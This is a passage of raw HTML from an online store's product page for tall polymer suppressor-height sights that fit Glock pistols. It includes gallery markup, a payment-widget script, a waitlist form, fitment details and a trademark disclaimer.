https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Tall Polymer Sights Cross Armory 7" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Tall Polymer Sights Cross Armory 8" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div>
			</div>
		</div>

		
				
				<div class="flickity product-thumbs">
					<div class="slider generate-markup">
															<div class="slide thumb active"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square wp-post-image" alt="Tall Polymer Sights Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>
							<div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="Tall Polymer Sights Cross Armory 2" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-1536x1536.jpg 1536w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196.jpg 1808w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="Tall Polymer Sights Cross Armory 3" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-1536x1536.jpg 1536w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194.jpg 1808w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="Tall Polymer Sights Cross Armory 4" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188.jpg 650w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="Tall Polymer Sights Cross Armory 5" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="Tall Polymer Sights Cross Armory 6" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="Tall Polymer Sights Cross Armory 7" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="Tall Polymer Sights Cross Armory 8" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>				</div>
			</div>
				</div>

</div>
	<div class="summary entry-summary force-contained-rows">

		<h1 class="product_title entry-title nectar-inherit-default">Polymer SUPPRESSOR Sights &#8211; Tall Height &#8211; by Cross Armory</h1><p class="price pewc-main-price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></p>
<script type='text/javascript'>
				Sezzle = {}
				Sezzle.render = function () {
					document.sezzleConfig = {
						'configGroups': [{
							'targetXPath': '.summary/.price',
							'renderToPath': '.',
							'ignoredFormattedPriceText': ['From:'],
							'relatedElementActions': [{
								'relatedPath': '.',
								'initialAction': function (r, w) {
									if (r.querySelector('DEL')) {
										w.style.display = 'none';
									}
								}
							}]
						},{
							'targetXPath': '.summary/.price/INS-0',
							'renderToPath': '.'
						},{
							'targetXPath': '.et_pb_module_inner/.price',
							'renderToPath': '.',
							'ignoredFormattedPriceText': ['From:'],
							'relatedElementActions': [{
								'relatedPath': '.',
								'initialAction': function (r, w) {
									if (r.querySelector('DEL')) {
										w.style.display = 'none';
									}
								}
							}]
						},{
							'targetXPath': '.et_pb_module_inner/.price/INS-0',
							'renderToPath': '.'
						},{
							'targetXPath': '.elementor-widget-container/.price',
							'renderToPath': '.',
							'ignoredFormattedPriceText': ['From:'],
							'relatedElementActions': [{
								'relatedPath': '.',
								'initialAction': function (r, w) {
									if (r.querySelector('DEL')) {
										w.style.display = 'none';
									}
								}
							}]
						},{
							'targetXPath': '.elementor-widget-container/.price/INS-0',
							'renderToPath': '.'
						},{
							'targetXPath': '.order-total/TD-0/STRONG-0/.woocommerce-Price-amount/BDI-0',
							'renderToPath': '../../../../../..',
							'urlMatch': 'cart',
						}]
					}

					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.src = 'https://widget.sezzle.com/v1/javascript/price-widget?uuid=b09b12e4-137e-4107-b01d-9bd33dc97ba6';
					document.head.appendChild(script);

				};
				Sezzle.render();
			</script><div class="woocommerce-product-details__short-description">
	<ul>
<li>Great alternative to more expensive sights</li>
<li>Durable Polymer</li>
<li>White Dot Front Sight</li>
<li>Made in the USA</li>
<li>
<div>Fits GLOCK™ Standard OEM Frame Slides: 17,17L,19,22,23,24,25,26,27,<wbr />28,31,32,33,34,35,37,38,39</div>
</li>
</ul>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="xoo-wl-btn-container xoo-wl-btc-simple xoo-wl-btc-inline"><div class="xoo-wl-inline-form">

<div class="xoo-wl-header">
	<span class="xwh-heading">Join Waitlist</span>
	<span class="xwh-subheading">We will inform you when the product arrives in stock. Please leave your valid email address below.</span>
</div>


	<div class="xoo-wl-notices"></div>

	<form class="xoo-wl-form" method="post">

		
		<div class="xoo-aff-fields"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_wl_user_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_wl_user_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-number one xoo_wl_required_qty_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-cart-arrow-down"></span><input type="number" class="xoo-aff-number" name="xoo_wl_required_qty" placeholder="Quantity"  value="" min="1" step="any"/></div></div></div>
		<input type="hidden" name="_xoo_wl_form" value="1">

		<input type="hidden" name="_xoo_wl_product_id" value="245749">

		
		<button type="submit" class="xoo-wl-submit-btn xoo-wl-action-btn button btn">Email me when available</button>

		
	</form>

</div></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">crGSt-p-bk</span></span>

	
	<span class="posted_in">Categories: <a href="https://crossarmory.com/product-category/model-type/glock/glock-gen1-3/" rel="tag">Gen 1 - 3</a>, <a href="https://crossarmory.com/product-category/model-type/glock/glock-gen4/" rel="tag">Gen 4</a>, <a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/" rel="tag">Gen 5</a>, <a href="https://crossarmory.com/product-category/model-type/glock/" rel="tag">GLOCK</a>, <a href="https://crossarmory.com/product-category/model-type/" rel="tag">Shop by Model</a>, <a href="https://crossarmory.com/product-category/sights-and-optics/" rel="tag">Sights and Optics</a></span>
	<span class="tagged_as">Tags: <a href="https://crossarmory.com/product-tag/glock-sights/" rel="tag">glock sights</a>, <a href="https://crossarmory.com/product-tag/made-in-the-usa-sights/" rel="tag">made in the USA sights</a>, <a href="https://crossarmory.com/product-tag/polymer-sights/" rel="tag">polymer sights</a>, <a href="https://crossarmory.com/product-tag/white-dot-front-sight/" rel="tag">white dot front sight</a></span>
	
</div>

	</div><!-- .summary -->

	</div><div class="after-product-summary-clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper full-width-tabs" data-tab-style="fullwidth">

		<div class="full-width-content" data-tab-style="fullwidth"> <div class="tab-container container">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>

		</div></div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 class="hidden-tab-heading">Description</h2>

<div dir="auto">
<div dir="auto"> NOTE: Not all slide rear sight dovetails are made equal, especially the many aftermarket options out there.  Sights are semi-drop-in and may need to have some light filing to provide the most universal and proper fitment.</div>
<div dir="auto"></div>
<div dir="auto">
<div>FITMENTS:</div>
<div>-For GLOCK™ Standard Frames: 17,17L,19,22,23,24,25,26,27,<wbr />28,31,32,33,34,35,37,38,39</div>
<div></div>
<div>
<div>-x1 Front sight</div>
<div>-x1 Rear sight</div>
<div>-x1 Front sight set screw (for GLOCK™ Standard Frames)</div>
<div>-x1 Rear sight metal compression pad</div>
</div>
<p>*Pictures of guns, optics or any other accessory is not included. These pictures are for illustration to show you what it can look like.</p>
<p class="p1"><span class="s1"><b>DISCLAIMER: </b>This product is not manufactured, authorized, endorsed, or warranted by GLOCK. GLOCK does not warrant or represent that this product is compatible with GLOCK pistols.</span></p>
<p class="p3"><span class="s1">“GLOCK” is federally registered Glock, Inc. or Glock Ges.m.b.H<span class="Apple-converted-space"> </span></span></p>
<p class="p1"><span class="s1">Cross has NO affiliation in any manner with, or otherwise endorsed by, Glock, Inc. or Glock  Ges.m.b.H. The use of the word “GLOCK” on this page is merely to identify with which firearm these parts or components are compatible.</span></p>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		
					<p class="woocommerce-noreviews">There are no reviews yet.</p>			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Polymer SUPPRESSOR Sights &#8211; Tall Height &#8211; by Cross Armory&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/polymer-suppressor-sights-tall-height-by-cross-armory/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://crossarmory.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="clear"></div>
	<section class="related products">

					<h2>Related products</h2>
				
